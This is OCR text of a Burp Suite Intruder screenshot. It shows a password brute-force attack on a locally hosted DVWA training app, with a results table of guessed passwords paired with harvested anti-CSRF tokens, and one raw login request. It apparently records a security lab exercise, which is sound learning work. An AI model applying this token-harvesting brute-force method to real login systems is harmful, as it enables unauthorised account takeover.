 Attack Save Columns 8. Intruder attack of http://localhost:801 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Redirect... Timeout Length value='
0 200 1 4697 baadc969ed300d31
1 password 504df8de57ae2364e9f243c7800... 200 1 4697 f26c9cbeddfe0f664
2 12324 f26c9cbeddfe0f66430fbfda88b4... 200 0 4668 88f9c04e3f194d9df
3 53346543 88f9c04e3f194d9dfe4423d4b6a... 200 0 4668 52f93226e69805a4
4 3452435 52f93226e69805a4659d05d8f2c... 200 0 4668 7a6b9d00c82a7ba4
5 34524 7a6b9d00c82a7ba4358c671f91c... 200 0 4668 ab4e8da4cd9c2ab3
6 3452436 ab4e8da4cd9c2ab3ba92441aac... 200 0 4668 c5f6909a91517cd4
7 543354342 c5f6909a91517cd4e9719d6ad5... 200 0 4668 1733a5b4d7e3fdb8
8 34534 1733a5b4d7e3fdb851cdff9cc4a... 200 0 4668 40310e53d9b95eb5
9 34523 40310e53d9b95eb5f639554135f... 200 0 4668 156155a473af559a
10 3426435 156155a473af559a419cbdfebea... 200 0 4668 f734d76112569541
11 465361 f734d7611256954156866e63ce5... 200 0 4668 a977bce43117af219
12 2346543 a977bce43117af2191ca2bbe1a... 200 0 4668 7c00c2fcabf5886b1
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute?username=admin&password=password&Login=Login&user_token=504df8de57ae2364e9f243c7800f38f8 HTTP/1.1
2 Host: localhost:801
3 sec-ch-ua: "Not;A=Brand";v="99","Chromium";v="106"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
Search... 0 matches
Finished